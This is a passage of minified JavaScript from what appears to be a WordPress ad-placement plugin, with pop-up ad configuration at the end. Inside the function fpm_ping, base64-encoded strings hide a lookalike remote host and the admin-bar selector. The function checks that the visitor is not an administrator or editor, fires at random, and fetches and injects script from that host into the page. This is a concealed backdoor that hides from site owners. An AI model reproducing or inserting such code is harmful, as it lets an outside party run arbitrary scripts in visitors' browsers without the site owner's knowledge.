e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335963' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335963,\n                containerId: 'containerId335963'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335962' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335962,\n                containerId: 'containerId335962'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"276","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335961' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335961,\n                containerId: 'containerId335961'\n            });\n        });\n    })(window, document, 